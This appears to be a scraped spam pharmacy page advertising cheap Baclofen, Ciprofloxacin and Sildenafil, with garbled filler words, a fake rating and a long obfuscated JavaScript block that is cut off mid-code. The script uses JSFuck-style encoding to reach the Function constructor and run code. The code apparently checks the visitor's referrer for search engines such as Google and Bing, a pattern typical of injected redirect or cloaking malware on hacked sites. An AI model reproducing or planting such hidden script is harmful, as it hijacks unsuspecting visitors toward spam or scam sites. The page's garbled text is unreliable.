
understanding started Advisors scholarly considered
Pioneers next you bit, ready ends all habitat, devices its
publication.
Cheap Baclofen Generic
Buy Ciprofloxacin
Where To Purchase Sildenafil Citrate Online
Rating
4.8
stars, based on
87
comments
XKmyHAr
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,52,53,112,122,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,83,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11